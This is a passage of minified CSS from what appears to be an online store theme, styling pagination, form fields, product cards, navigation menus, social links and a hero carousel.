.25rem;-webkit-transform:rotate(15deg);transform:rotate(15deg)}.panel-title{font-size:18px}.panel--large .panel-body{margin-bottom:2rem;padding:2rem}.pagination-list{font-size:0;margin-bottom:1.5rem;text-align:center}.pagination-list:after,.pagination-list:before{content:" ";display:table}.pagination-list:after{clear:both}.pagination-list .pagination-item{display:inline-block}.pagination-item{border:1px solid transparent;line-height:1}.pagination-item .pagination-link{text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.pagination-item .pagination-link:hover{color:#333}.pagination-item.pagination-item--current{border-color:#666;border-radius:4px;margin:0 .375rem 0 .75rem}.pagination-item.pagination-item--next>a,.pagination-item.pagination-item--previous>a{color:#c49e62}.pagination-item.pagination-item--next>a:hover,.pagination-item.pagination-item--previous>a:hover{color:#333}.pagination-item.pagination-item--next>a:hover .icon>svg,.pagination-item.pagination-item--previous>a:hover .icon>svg{fill:#333333}.pagination-item--next .icon,.pagination-item--previous .icon{height:1.25rem;margin-top:-.125rem;width:1.25rem}.pagination-item--previous{float:left}.pagination-item--previous .icon{margin-left:-.75rem}.pagination-item--next{float:right}.pagination-item--next .icon{margin-right:-.75rem}.pagination-list--small{position:relative}.pagination-list--small .pagination-item{color:#757575;cursor:inherit;line-height:1.5}.pagination-list--small .pagination-link{padding:0 .375rem}.pagination-list--small .pagination-item--next,.pagination-list--small .pagination-item--previous{position:absolute;top:0}.pagination-list--small .pagination-item--previous{left:0}.pagination-list--small .pagination-item--next{right:0}.button{line-height:1rem;-webkit-transition:all .15s ease;transition:all .15s ease}.button+.button{margin-left:0}@media (min-width:801px){.button+.button{margin-left:.75rem}}.button[disabled]{cursor:not-allowed}.button--icon svg{fill:white}.tab{border-top:1px solid #666;float:none}@media (min-width:801px){.tab{border-top-color:#fff;float:left}}.tab.is-active{border-left-color:#fff;border-right-color:#fff}@media (min-width:551px){.tab.is-active{margin-bottom:-1px}}@media (min-width:801px){.tab.is-active{border:1px solid #666;border-bottom:1px solid #fff}}.tab-title{padding:1.125rem 0;text-align:center;text-decoration:none}@media (min-width:551px){.tab-title{text-align:left}}@media (min-width:801px){.tab-title{padding:.75rem 1.5rem}}@media (min-width:1261px){.tab-title{padding:.6875rem 1.125rem}}.tab-content.has-jsContent{display:block;height:0;overflow:hidden;padding:0;visibility:hidden}.tab-content.has-jsContent.is-active{height:auto;overflow:visible;padding:1.5rem 0;visibility:visible}@media (min-width:551px){.tab-content .productReview{width:50%}}@media (min-width:801px){.tab-content .productReview{width:33.33333%}}@media (min-width:1261px){.tab-content .productReview{width:50%}}.tab-content .productReviews{border-top:0}.accordion{border-radius:4px;-webkit-box-shadow:none;box-shadow:none}.accordion .navList{margin-bottom:0}.accordion-content{border:0}.accordion-content .form:only-child{margin-bottom:0}.accordion-title{color:#c49e62;font-size:.9375rem;margin:0}.accordion-navigation{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding-right:1rem;position:relative;text-decoration:none;width:100%}@media (min-width:801px){.accordion--navList{border:0}}@media (min-width:801px){.sidebarBlock+.accordion--navList{margin-top:2rem}}@media (min-width:801px){.accordion--navList .accordion-block{margin-top:2rem}}.accordion--navList .accordion-content{padding:1rem}@media (min-width:801px){.accordion--navList .accordion-content{padding:0}}@media (min-width:801px){.accordion--navList .accordion-navigation{background-position:right 0 top 50%;border:0;margin-bottom:.75rem;padding:0}}.accordion--navList .accordion-title{padding:1rem;text-decoration:none;text-transform:inherit}@media (min-width:801px){.accordion--navList .accordion-title{padding:0}}.accordion-block:first-child{margin-top:0}.accordion-block:first-child .accordion-navigation{border-radius:4px 4px 0 0}.accordion-block:last-child .accordion-navigation.is-open{border-bottom-width:1px;border-radius:0}.accordion-nav-clear-holder{position:relative}.facetedSearch-clearLink{color:#757575;position:absolute;right:40px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}@media (min-width:801px){.facetedSearch-clearLink{right:20px;top:3px;-webkit-transform:none;transform:none}}.facetedSearch-clearLink:hover{color:#333}ul.inlineList{overflow:visible}ul.inlineList:after,ul.inlineList:before{content:" ";display:table}ul.inlineList:after{clear:both}.inlineList--labels{margin-bottom:0;margin-left:-.75rem}.inlineList--labels>li{margin-bottom:.75rem;margin-left:.75rem}.alertBox{border-radius:4px;color:#333}.alertBox-icon .icon{height:1.5625rem;width:1.5625rem}.alertBox--info{background-color:#b7b4b4;color:#444}.alertBox--info .alertBox-close svg{fill:#dfdfdf}.form--hiddenLabels .form-label{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-inlineMessage{display:block}.form-field--error .form-input{float:none}.form-field--error .form-inlineMessage::before{background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z' fill='rgba(255, 149, 127, 0.999)' /%3E%3C/svg%3E") no-repeat;background-size:100%;content:"";display:inline-block;height:.875rem;left:-.125rem;margin-right:.0625rem;position:relative;top:.1875rem;width:.875rem}.form-field--success .form-input[type=text]{padding-right:3rem;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(138, 223, 143, 0.999)' /%3E%3C/svg%3E");background-position:right .6875rem center;background-repeat:no-repeat}.form-field--success .form-input[name=credit_card_number]{background-position:right 2.25rem center}.form-field--success .form-input[name=cvv]{background-position:right 2.25rem center}.form-checkbox+.form-label:last-child,.form-radio+.form-label:last-child{display:block;margin-bottom:-.3125rem}.form-checkbox+.form-label::after,.form-radio+.form-label::after{top:.25rem}.form-checkbox+.form-label::before,.form-radio+.form-label::before{top:.1875rem}.form-option-wrapper{display:inline-block;position:relative}.form-option-wrapper .form-checkbox,.form-option-wrapper .form-radio{bottom:.5rem;left:.5rem}.form-actions{margin:0 auto;max-width:75rem;width:100%;display:block;text-align:center}.form-actions:after,.form-actions:before{content:" ";display:table}.form-actions:after{clear:both}@media (min-width:551px){.form-actions{margin-top:1.5rem}}.form-actions .button,.form-actions a,.form-actions input{vertical-align:top;width:100%}@media (min-width:551px){.form-actions .button,.form-actions a,.form-actions input{margin-bottom:0;width:auto}}.form-actions .button+.button,.form-actions .button+a,.form-actions .button+input,.form-actions a+.button,.form-actions a+a,.form-actions a+input,.form-actions input+.button,.form-actions input+a,.form-actions input+input{margin-top:.75rem}@media (min-width:551px){.form-actions .button+.button,.form-actions .button+a,.form-actions .button+input,.form-actions a+.button,.form-actions a+a,.form-actions a+input,.form-actions input+.button,.form-actions input+a,.form-actions input+input{margin:0 0 0 .75rem}}.form-label--alternate{font-family:Jost,Arial,Helvetica,sans-serif;font-size:16px;margin-bottom:.75rem}.form-select--date{width:initial}.form-select--date,.form-select--small{background-position:right .5rem top .5rem;background-size:1.125rem;font-size:16px;height:2.25rem;line-height:1rem;max-width:20rem;padding:.5625rem .75rem;padding-right:2rem}.form-select--short{max-width:6rem;width:4.5rem}.form-file{margin-bottom:.5rem}.form-fileDescription{color:#757575;font-size:16px}.form-field-group{border:1px solid #ddd;border-radius:4px;padding:1.5rem}.form-column{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:551px){.form-column{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}}.form-prefixPostfix.wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.form-prefixPostfix .button,.form-prefixPostfix .form-input{display:block;width:100%}@media (min-width:1261px){.form-prefixPostfix .form-input{width:auto}}.form-prefixPostfix .form-input::-webkit-input-placeholder{color:#666}.form-prefixPostfix .form-input::-moz-placeholder{color:#666}.form-prefixPostfix .form-input:-ms-input-placeholder{color:#666}@media (min-width:1261px){.form-prefixPostfix .button{width:auto}}.form-prefixPostfix .form-inlineMessage{margin-bottom:.375rem}@media (min-width:1261px){.form-prefixPostfix .form-inlineMessage{margin-bottom:0}}.form-prefixPostfix--centeredColumn.wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.form-prefixPostfix--centeredColumn .g-recaptcha{margin:2em auto 0}@media (min-width:1261px){.form-prefixPostfix--centeredColumn .form-prefixPostfix-button--postfix{margin:1em 0 .75rem}}.form-prefixPostfix-button--postfix{margin:.75rem 0 0;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}@media (min-width:1261px){.form-prefixPostfix-button--postfix{margin:0 0 0 .75rem;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}}.form-increment .button{margin:0;padding:.1875rem .3125rem}.form-input--incrementTotal{border:0;display:inline-block;font-size:20px;font-weight:700;height:auto;padding:0;text-align:center;vertical-align:middle;width:2.1875rem}.form-field--success .form-input--incrementTotal{float:none}.form-option{border:1px solid #ddd;color:#666;cursor:pointer;display:inline-block;font-size:0;margin-bottom:.5rem;margin-right:.5rem;padding:1px;-webkit-transition:all .15s ease;transition:all .15s ease}.form-option:hover{border-color:#ddd}.form-radio:checked+.form-option{border-color:#fff;-webkit-box-shadow:0 0 0 1px #fff;box-shadow:0 0 0 1px #fff}.form-option-variant{display:inline-block;font-size:1rem;min-width:2.375rem;padding:1px .375rem;pointer-events:none;text-align:center}.form-option-variant--color,.form-option-variant--pattern{height:1.375rem;width:1.375rem;min-width:initial;padding:0}@media (min-width:551px){.form-option-variant--color,.form-option-variant--pattern{pointer-events:inherit}}.form-option-variant--pattern{background-position:center;background-repeat:no-repeat}.form-input--small{font-size:16px;height:2.25rem;line-height:1rem;padding:.5625rem .75rem}.form-minMaxRow{margin-left:-.375rem;margin-right:-.375rem}.form-minMaxRow:after,.form-minMaxRow:before{content:" ";display:table}.form-minMaxRow:after{clear:both}.form-minMaxRow .form-field{padding-left:.75rem;padding-right:.75rem;width:33.33333%;float:left;margin-bottom:0;padding-left:.375rem;padding-right:.375rem}.form-minMaxRow .button{margin-bottom:0;padding-left:0;padding-right:0;width:100%}@media (min-width:551px){.form-row--half>.form-field:nth-child(odd){clear:left}}[data-product-attribute] .form-option{overflow:hidden;position:relative}[data-product-attribute] .form-option.unavailable{background-color:#ddd;opacity:.3}[data-product-attribute] .form-option.unavailable::before{background-color:#000;content:"";height:2px;left:-5px;position:absolute;top:11px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);width:141%}[data-product-attribute=product-list] .unavailable,[data-product-attribute=set-radio] .unavailable{opacity:.6;text-decoration:line-through}.card:focus-within .card-figcaption{opacity:1}.card.focus-within .card-figcaption{opacity:1}.card-figure{margin-top:0;overflow:hidden;padding:3px;position:relative}.card-figure:hover .card-figcaption{opacity:1}.card-figure__link{display:block;position:relative}.card-img-container{max-width:376px}.card-img-container::after{content:"";display:block;height:0;padding-bottom:114.3617%;width:100%}.card-figcaption{display:none;margin:0;pointer-events:none}@media (min-width:801px){.card-figcaption{display:block}}.card-figcaption-body{display:inline-block;pointer-events:all;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.card-image{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;border:0;font-family:"object-fit: contain;";max-height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.card-title{font-size:20px;margin:0 0 .25rem}.card-title>a{color:#333;display:block;text-decoration:none}.card-title>a:hover{color:#c49e62}.card-text{margin-bottom:.1875rem}.card-text abbr{border:0;color:inherit;font-size:inherit}.card-figcaption-button{border:none;display:block;margin:.375rem 0 0}.card-figcaption-button:active{background-color:#85cdcf;border:none}.card-figcaption-body .card-figcaption-button:focus{background-color:#85cdcf}.card-figcaption-button+.card-figcaption-button{margin:.375rem 0 0}.card-body{text-align:center}@media (min-width:551px){.card-body{text-align:left}}.card--alternate{border:3px solid #555;-webkit-transition:all .15s ease;transition:all .15s ease}.card--alternate .card-body{background-color:#555;padding:.75rem;-webkit-transition:all .15s ease;transition:all .15s ease}@media (min-width:551px){.card--alternate .card-body{padding:1.5rem}}.card--alternate:hover{border-color:#333}.card--alternate:hover .card-body{background-color:#333}.card--alternate:hover .card-body .card-text{color:#fff}.card--alternate:hover .card-title>a{color:#fff}.navBar,.navList{margin-left:0}.navBar-action,.navList-action{text-decoration:none}.navList-action.is-active{font-weight:700}.navList-action--checkbox{display:inline-block;font-size:1rem;font-weight:400;margin-bottom:.375rem;padding-left:1.875rem;position:relative;vertical-align:baseline;width:100%}.navList-action--checkbox::after,.navList-action--checkbox::before{content:"";display:block;position:absolute;-webkit-transition:all 50ms ease-out;transition:all 50ms ease-out}.navList-action--checkbox::before{background-color:#fff;border:solid #999;border-width:1px;height:1rem;left:0;top:0;width:1rem}.navList-action--checkbox::after{height:.875rem;left:1px;opacity:0;top:1px;-webkit-transform:scale(0);transform:scale(0);width:.875rem}.navList-action--checkbox::before{border-radius:4px}.navList-action--checkbox::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(255, 255, 255, 0.999)' /%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:100%;color:rgba(255,255,255,.999);content:"";font-size:.875rem;line-height:1;text-align:center}.navList-action--checkbox::after,.navList-action--checkbox::before{top:50%}.navList-action--checkbox::before{margin-top:-.5rem}.navList-action--checkbox::after{margin-top:-.4375rem}.navList-action--checkbox.is-disabled{cursor:default}.navList-action--checkbox.is-disabled::before{background-color:#fff}.navList-action--checkbox.is-checked::after,.navList-action--checkbox.is-selected::after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.navList-action-close{background:#333;border-radius:100%;display:inline-block;float:right;line-height:0;opacity:0;padding:.25rem;-webkit-transition:opacity .3s ease;transition:opacity .3s ease;visibility:hidden}.navList-action-close .icon{height:.8125rem;width:.8125rem;fill:#c49e62}.navList-action.is-selected:hover .navList-action-close{opacity:1;visibility:visible}.navBar--sub{margin-bottom:4.5rem;text-align:center}.navBar--sub .navBar-section{float:none}.navBar--sub .navBar-item{float:none;margin:0 .75rem}@media (min-width:801px){.navBar--sub .navBar-item{display:inline-block}}@media (min-width:801px){.navBar--sub .navBar-item.is-active{border-bottom:1px solid #666}}.navBar--sub .navBar-item.is-active>.navBar-action{color:#999}@media (min-width:801px){.navBar--sub .navBar-item.navBar-item--separate{border-left:1px solid #757575;margin:0;padding-left:.75rem}}.navBar--sub .navBar-action{color:#757575;font-size:1rem;padding:0}.navBar--sub .navBar-action:hover{color:#333}.loadingOverlay{background-color:rgba(68,68,68,.9);display:none;z-index:20}.icons-svg-sprite{display:none}.icon,.icon svg{-webkit-transition:all .15s ease;transition:all .15s ease}.actionBar-section .form-field{border:1px solid #ddd}.actionBar-section .form-label{color:#757575;font-size:16px;line-height:2.125rem;margin-bottom:0}.actionBar-section .form-input,.actionBar-section .form-select{border:0;width:auto}.actionBar-section .form-input,.actionBar-section .form-label,.actionBar-section .form-select{display:inline-block}.has-ribbon{position:relative}.ribbon{background-color:#ccc;color:#333;cursor:default;font-weight:700;margin:-.6875rem -.6875rem 0 0;padding:.0625rem 1rem;position:absolute;right:0;text-transform:uppercase;top:0;z-index:1}.navUser{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;top:26px;width:100%;z-index:5}.navUser:after,.navUser:before{content:" ";display:table}.navUser:after{clear:both}.navUser ol,.navUser ul{list-style:none;margin-left:0;margin:0;padding:0}.navUser ol ol,.navUser ol ul,.navUser ul ol,.navUser ul ul{list-style:none;margin-bottom:0}.navUser ol li,.navUser ul li{margin:0;padding:0}.navUser-section{float:left}.navUser-section:after,.navUser-section:before{content:" ";display:table}.navUser-section:after{clear:both}.navUser-section--alt{float:right;margin-left:1.5rem}.navUser-section+.navUser-section{margin-left:1.5rem}@media (min-width:551px){.navUser-item{float:left}}.navUser-action,.navUser-item{display:block}@media (min-width:801px){.navUser{padding:0 1.5rem;position:relative;right:auto;top:auto;-webkit-transform:none;transform:none;z-index:50}}.navUser .dropdown-menu{background-color:#222;border:1px solid #555;-webkit-box-shadow:0 1px 2px rgba(255,255,255,.13);box-shadow:0 1px 2px rgba(255,255,255,.13);position:absolute}.navUser .dropdown-menu.is-open::before{border:inset 10px;content:"";display:block;height:0;width:0;border-color:transparent transparent #555 transparent;border-bottom-style:solid;bottom:100%;left:.75rem;position:absolute}.navUser .dropdown-menu.is-open::after{border:inset 8px;content:"";display:block;height:0;width:0;border-color:transparent transparent #555 transparent;border-bottom-style:solid;bottom:100%;left:.875rem;position:absolute}@media (min-width:801px){.navUser-section{position:relative}}.navUser-action{color:#d0d0d0;font-weight:700;padding:1rem .75rem;text-decoration:none;text-transform:uppercase}.navUser-action.is-open,.navUser-action:hover{color:#c49e62}.navUser-action.is-open svg,.navUser-action:hover svg{fill:transparent;stroke:#c49e62}.navUser-action .icon{height:.5rem;width:.5rem;margin:-1px 0 0 .1875rem}.navUser-action svg{fill:#d0d0d0;stroke:white;-webkit-transition:all .15s ease;transition:all .15s ease}.navUser-action--currencySelector+.dropdown-menu::before{left:auto!important;right:.75rem}.navUser-action--currencySelector+.dropdown-menu::after{left:auto!important;right:.875rem}.navUser-action--storeCredit+.dropdown-menu{max-width:18.75rem;padding:1.5rem}.navUser-action--storeCredit+.dropdown-menu::before{left:8.75rem!important}.navUser-action--storeCredit+.dropdown-menu::after{left:8.875rem!important}.navUser-action-divider{border-right:1px solid #666;color:#757575;display:inline-block;padding:0 1.25rem 0 0;text-decoration:none}.navUser-item{display:none}@media (min-width:801px){.navUser-item{display:block}.navUser-item.navUser-item--social{margin-top:.3125rem;padding-right:.3125rem}.navUser-item.navUser-item--divider{font-size:1.5625rem;margin-top:.5rem;padding-left:.125rem}}.navUser-item--cart{display:block}@media (max-width:551px){.navUser-item--cart__hidden-s{display:none}}.navUser-item--cart .navUser-action{color:#d0d0d0}.navUser-item--cart .navUser-action.is-open,.navUser-item--cart .navUser-action:hover{color:#c49e62}.navUser-item--cart .dropdown-menu{max-width:20rem}.navUser-item--cart .dropdown-menu.is-open{left:auto!important;right:.3125rem;top:auto!important}@media (min-width:801px){.navUser-item--cart .dropdown-menu.is-open{right:0}}.navUser-item--cart .dropdown-menu.is-open::after,.navUser-item--cart .dropdown-menu.is-open::before{left:auto}.navUser-item--cart .dropdown-menu.is-open::before{right:.4375rem}@media (min-width:801px){.navUser-item--cart .dropdown-menu.is-open::before{right:.75rem}}.navUser-item--cart .dropdown-menu.is-open::after{right:.5625rem}@media (min-width:801px){.navUser-item--cart .dropdown-menu.is-open::after{right:.875rem}}.navUser-item-cartLabel{display:none}@media (min-width:551px){.navUser-item-cartLabel{display:inline}}.navUser-item--compare{display:none}.navUser-item--compare.show{display:block}.navUser-item--account .navUser-or+.navUser-action{margin-right:-.5rem}.navUser-item--account .navUser-action{display:inline-block}@media (max-width:1023px){.navUser-item--account .navUser-action{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}}.navUser-or{color:#d0d0d0;cursor:default;display:inline-block;margin:0 -.75rem;padding:0 2px;position:relative;z-index:1}.navUser-action--quickSearch.is-open{position:relative}.navUser-action--quickSearch.is-open::before{border:inset 10px;content:"";display:block;height:0;width:0;border-color:transparent transparent #444 transparent;border-bottom-style:solid;bottom:0;left:50%;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.dropdown--quickSearch{background-color:#fff;display:none;padding:1.5rem 0}@media (min-width:551px){.dropdown--quickSearch{padding:3rem}}.dropdown--quickSearch .form{margin:auto;max-width:30rem}.dropdown--quickSearch .form,.dropdown--quickSearch .form-field{margin-bottom:0}.dropdown--quickSearch .productGrid{padding:1.5rem 0 0}@media (min-width:551px){.dropdown--quickSearch .productGrid{padding:3rem 0 0}}.countPill{background-color:#ff957f;border-radius:50%;color:#333;display:none;font-size:12px;font-weight:700;height:20px;line-height:20px;margin-left:.1875rem;text-align:center;width:20px}.countPill--positive{display:inline-block}.countPill--alt{background-color:#ccc;color:#ccc}.navPage-childList,.navPages .navPage-subMenu-list{border-left:1px solid #666;margin:.375rem .75rem;padding-left:.75rem}.has-activeNavPages{overflow:hidden;-webkit-overflow-scrolling:auto}.navPages-container{bottom:0;display:none;height:100%;left:0;-webkit-overflow-scrolling:touch;position:absolute;right:0;z-index:10}@media (min-width:801px){.navPages-container{background:0 0;display:block;height:auto;padding:0;position:relative}}.navPages-container.is-open{display:block;padding-top:55px;z-index:0}.navPages{height:100%;overflow-y:auto;padding:1.5rem}@media (min-width:801px){.navPages{margin:0 auto;max-width:75rem;width:100%;background:0 0;font-size:0;overflow-y:visible;padding:0;text-align:center}.navPages:after,.navPages:before{content:" ";display:table}.navPages:after{clear:both}.navPages:after,.navPages:before{content:" ";display:table}.navPages:after{clear:both}.navPages ol,.navPages ul{list-style:none;margin-left:0;margin:0;padding:0}.navPages ol ol,.navPages ol ul,.navPages ul ol,.navPages ul ul{list-style:none;margin-bottom:0}.navPages ol li,.navPages ul li{margin:0;padding:0}.navPages-section{float:left}.navPages-section:after,.navPages-section:before{content:" ";display:table}.navPages-section:after{clear:both}.navPages-section--alt{float:right;margin-left:1.5rem}.navPages-section+.navPages-section{margin-left:1.5rem}}@media (min-width:801px) and (min-width:551px){.navPages-item{float:left}}@media (min-width:801px){.navPages-action,.navPages-item{display:block}}.navPages ul{list-style:none}.navPages .navPage-subMenu-list{max-height:462px;overflow-x:auto;border-left:0;list-style:none;margin-left:0;padding-left:0}@media (max-width:1300px){.navPages .navPage-subMenu-list{max-height:420px}}@media (min-width:801px){.navPages .navPage-subMenu-list{margin:0 auto;max-width:75rem;width:100%;border-left:0;margin:auto;padding-left:0}.navPages .navPage-subMenu-list:after,.navPages .navPage-subMenu-list:before{content:" ";display:table}.navPages .navPage-subMenu-list:after{clear:both}}.navPages-list{margin:0}@media (min-width:801px){.navPages-list{display:inline-block;float:none}}.navPages-list+.navPages-list{border-top:1px solid #666;margin-top:.75rem;padding-top:.75rem}.navPages-list-depth-max.subMenu-is-open .is-hidden{display:none}@media (min-width:801px){.navPages-list-depth-max.subMenu-is-open .is-hidden{display:inline-block}}.navPages-list-depth-max.subMenu-is-open .navPages-item-page{display:none}@media (min-width:801px){.navPages-list-depth-max.subMenu-is-open .navPages-item-page{display:inline-block}}@media (min-width:801px){.navPages-action-depth-max.has-subMenu.is-root.is-open .navPages-action-moreIcon{-webkit-transform:rotate(0);transform:rotate(0)}}.navPages-action-depth-max.has-subMenu.is-open{border-bottom:1px solid #666;text-align:center}@media (min-width:801px){.navPages-action-depth-max.has-subMenu.is-open{border-bottom:0;text-align:left}}.navPages-action-depth-max.has-subMenu.is-open .navPages-action-moreIcon{border:solid 1px #d6cdc0;border-radius:4px;float:left;height:35px;margin-top:-10px;padding:11.7px;-webkit-transform:rotate(90deg);transform:rotate(90deg);width:35px}@media (min-width:801px){.navPages-action-depth-max.has-subMenu.is-open .navPages-action-moreIcon{height:.5rem;width:.5rem;border:0;border-radius:0;float:none;margin-top:0;padding:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}}.navPages-action-depth-max.has-subMenu.is-open svg{height:9.6px;width:9.6px}@media (min-width:801px){.navPages-action-depth-max.has-subMenu.is-open svg{height:100%;width:100%}}.navPages-action{color:#d0d0d0;display:block;font-size:20px;font-weight:700;padding:.75rem 0;text-decoration:none;text-transform:uppercase}@media (min-width:801px){.navPages-action{display:inline-block;padding:.75rem 1.125rem 1.125rem}.navPages-action.is-open{background-color:#555}}.navPages-action .collapsible-icon-wrapper.is-open svg,.navPages-action.is-open svg{fill:white;stroke:white}.navPages-action.activePage,.navPages-action:hover{color:#fff}.navPages-action svg{fill:#d0d0d0;stroke:#d0d0d0;-webkit-transition:all .15s ease;transition:all .15s ease}.navPages-action--storeCredit{color:#757575}.navPages-action--compare{display:none}.navPages-action--compare.show{display:block}.navPages-action-moreIcon{height:.5rem;width:.5rem;margin-left:.75rem;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}@media (min-width:801px){.navPages-action-moreIcon{-webkit-transform:none;transform:none}}.collapsible-icon-wrapper.is-open .navPages-action-moreIcon,.has-subMenu.is-open .navPages-action-moreIcon{-webkit-transform:rotate(0);transform:rotate(0)}.navPages-list:not(.navPages-list-depth-max) .navPages-action-moreIcon{height:.6875rem;width:.6875rem;margin:0 1.5rem;margin-left:4px!important;margin-top:-3px!important}@media (min-width:801px){.navPages-list:not(.navPages-list-depth-max) .navPages-action-moreIcon{height:.5rem;width:.5rem;margin:0 0 0 .75rem}}.navPage-childList{display:none}@media (min-width:801px){.navPage-childList{border:0;display:block}}.navPage-childList.is-open{display:block}.navPage-subMenu{display:none;outline:0}@media (min-width:801px){.navPage-subMenu{background-color:#555;padding:1.5rem 1.5rem 2.25rem!important;position:absolute;text-align:left}.navPage-subMenu.is-open{display:block;left:0;width:100%}.navPage-subMenu .navPages-action-moreIcon{display:none}}.navPage-subMenu.is-open{display:block}.navPages-list:not(.navPages-list-depth-max) .navPages-action.has-subMenu+.navPage-subMenu .navPage-subMenu-list{margin-right:0}@media (min-width:801px){.navPages-list:not(.navPages-list-depth-max) .navPages-action.has-subMenu+.navPage-subMenu .navPage-subMenu-list{margin-right:auto}}@media (min-width:801px){.has-subMenu.is-root+.navPage-subMenu-horizontal{border-left:0;height:auto;left:inherit;margin:auto;top:inherit;width:13.4375rem}}@media (min-width:801px){.navPage-subMenu-horizontal.is-open{border-left:1px solid #666;display:inherit;height:auto;margin-left:13.4375rem;padding:0!important;top:0;width:14.4375rem}}@media (min-width:801px){.navPage-subMenu-horizontal .navPages-action-moreIcon{display:inline-block;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}}.navPage-subMenu-item{padding:.75rem 0}@media (min-width:801px){.navPage-subMenu-item{padding-left:.75rem;padding-right:.75rem;width:25%;float:left;padding:0 .75rem!important}.navPage-subMenu-item .navPages-action{text-transform:none;width:100%}}.navPage-subMenu-item-child,.navPage-subMenu-item-parent{width:100%}@media (min-width:801px){.navPage-subMenu-item-child .navPage-subMenu-action,.navPage-subMenu-item-parent .navPage-subMenu-action{padding-left:1.5rem;padding-right:1.5rem;width:100%}}.navPage-subMenu-action{padding:.75rem 0}@media (min-width:801px){.navPage-subMenu-action{padding:.75rem 0 1.125rem}}.navPage-subMenu-action .collapsible-icon-wrapper{-webkit-box-sizing:content-box;box-sizing:content-box;display:inline-block;height:100%;text-align:right;width:100%}@media (min-width:801px){.navPage-subMenu-action .collapsible-icon-wrapper{display:none}}.navPage-childList-action{font-weight:400;padding:0 0 .375rem}.navPages-quickSearch{border-bottom:1px solid #666;margin-bottom:.75rem}@media (min-width:801px){.navPages-quickSearch{display:none}}.navPages-quickSearch>.container{padding:0}.navPages-quickSearch .form{margin:0}.navPages-quickSearch .form-field{margin-bottom:0}@media (min-width:801px){.navPages-list--user{display:none}}.navPages-list--user #currencySelection2{background-color:#333;border:1px solid #666}.navPages-list--user #currencySelection2 .dropdown-menu-item{padding:0}.navPages-list--user #currencySelection2 .dropdown-menu-item:not(:last-child){border-bottom:1px solid #666}.navPages-list--user #currencySelection2 a{padding:.75rem 1.5rem}.tags{list-style:none;margin-left:0;font-size:0;text-align:center}.tags ol,.tags ul{list-style:none;margin-bottom:0}.tag{display:inline-block;font-size:1rem}.tag a{color:#757575;display:inline-block;padding:.375rem .5rem;text-decoration:none}.tag a:hover{color:#333}.socialLinks{list-style:none;margin-left:0;margin:0;padding:0;line-height:37px}.socialLinks:after,.socialLinks:before{content:" ";display:table}.socialLinks:after{clear:both}.socialLinks ol,.socialLinks ul{list-style:none;margin-bottom:0}.socialLinks li{margin:0;padding:0}.socialLinks .icon{height:1.25rem;width:1.25rem;margin:0;text-decoration:none}.socialLinks .icon:hover svg{fill:#bbbbbb}.socialLinks .icon svg{fill:white;-webkit-transition:all .15s ease;transition:all .15s ease}.socialLinks-item--pinterest{width:25px}.pin_it_iframe_widget{display:none}.socialLinks-item{display:inline-block;font-size:0}.socialLinks .socialLinks-item:last-child{margin-right:0}.socialLinks-item .socialLinks__link{height:2rem;position:relative}.socialLinks-item .socialLinks__link::before{border-color:transparent transparent #fff transparent;border-style:solid;border-width:.625rem;content:" ";position:absolute;right:0;top:50%}.socialLinks-item .socialLinks__link::after{background-color:#fff;border-radius:.5rem;color:#666;content:attr(title);cursor:default;font-size:1rem;padding:.25rem .375rem;position:absolute;right:0;top:100%;white-space:nowrap}.socialLinks-item .socialLinks__link::after,.socialLinks-item .socialLinks__link::before{display:none}.socialLinks-item .socialLinks__link:focus::after,.socialLinks-item .socialLinks__link:focus::before{display:block}.socialLinks-item .socialLinks__link:focus::after{left:0;right:auto;z-index:20}.socialLinks--alt .icon{height:1.3125rem;width:1.3125rem}.socialLinks--alt svg{fill:#757575}.heroCarousel{margin-bottom:4.5rem;margin-top:-1.5rem;min-width:100%;width:1px}@media (min-width:801px){.heroCarousel{margin-top:-2.5rem}}@media (min-width:551px){.heroCarousel.slick-initialized{max-height:25rem}}@media (min-width:801px){.heroCarousel.slick-initialized{max-height:37.5rem}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.heroCarousel{opacity:0}.heroCarousel.slick-initialized{opacity:1}}.heroCarousel:not(.slick-initialized) :not(.heroCarousel-slide--first).heroCarousel-slide{display:none}.heroCarousel a{text-decoration:none}.heroCarousel .slick-next,.heroCarousel 